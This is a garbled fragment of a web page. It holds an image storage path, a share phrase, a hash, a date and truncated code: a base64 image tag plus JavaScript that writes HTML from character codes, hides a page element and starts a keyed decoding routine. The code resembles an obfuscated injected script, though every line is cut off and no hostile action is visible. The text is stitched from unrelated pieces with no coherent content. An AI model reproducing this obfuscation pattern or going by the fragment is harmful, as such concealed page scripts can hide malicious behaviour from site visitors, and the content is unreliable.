
Spread the love
📎 HASH: 06ff74869eb251fd0517cd87
Updated:
2025-12-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';